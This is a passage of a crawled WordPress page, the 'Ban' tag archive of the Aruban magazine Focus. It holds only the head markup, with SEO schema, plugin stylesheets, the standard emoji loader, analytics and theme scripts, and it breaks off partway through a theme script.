

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/tag/ban/
body_size: 25025
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Ban - Focus</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://focus.aw/index.php/tag/ban/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/tag\/ban\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/ban\/#listItem","name":"Ban"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/ban\/#listItem","position":2,"name":"Ban","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/focus.aw\/tag\/ban\/#collectionpage","url":"https:\/\/focus.aw\/tag\/ban\/#collectionpage","name":"Ban - Focus","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/tag\/ban\/#collectionpage"}},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Ban Tag Feed" href="https://focus.aw/index.php/tag/ban/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"d9be89cb23","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/tags/762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
